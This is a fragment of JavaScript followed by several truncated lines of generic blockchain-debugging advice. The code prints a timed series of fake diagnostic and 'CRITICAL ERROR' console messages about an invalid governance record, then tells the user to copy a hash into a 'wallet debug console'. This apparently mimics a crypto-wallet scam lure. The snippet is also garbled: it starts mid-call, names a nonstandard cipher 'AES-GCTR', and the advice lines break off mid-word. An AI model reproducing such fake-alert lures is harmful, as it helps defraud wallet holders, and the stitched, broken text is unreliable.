
e:"AES-GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[MAPPING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[ANALYZING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[TRACING] signature_hex...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xcd20432b inside Invalid MaxVoterWeightRecord for Realm");

  console.error("CRITICAL ERROR: Manual patch required for Invalid MaxVoterWeightRecord for Realm");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
C
It is common to run into bugs when dealin
A common issue many developers face invol
recommend verifying the contract addresse
The execution failure might be a result of t
Make sure the ABI you are using matches t